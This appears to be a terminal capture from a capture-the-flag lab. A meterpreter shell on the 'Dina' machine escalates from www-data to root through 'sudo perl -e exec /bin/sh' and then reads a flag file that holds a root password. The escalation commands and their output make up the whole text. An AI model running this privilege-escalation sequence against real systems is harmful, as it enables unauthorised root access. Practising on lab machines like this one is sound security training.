 Applications
root@kali: ~/Desktop
meterpreter > shell
Process 1650 created.
Channel 2 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo perl -e "exec '/bin/sh
^C
Terminate channel 2? [y/N] ymeterpreter >
meterpreter > shell
Process 1653 created.
Channel 3 created.
sudo perl -e "exec '/bin/sh' "
bash -i
bash: no job control in this shell
root@Dina:~/SecreTSMSgatwayLogin# cd /root
cd /root
root@Dina:/root# ls
ls
flag.txt
root@Dina:/root# cat flag.txt
cat flag.txt
root password is : hello@3210
easy one .....but hard to guess.....
but i think u dont need root password......
u already have root shelll....
CONGO.........
FLAG :
root@Dina:/root#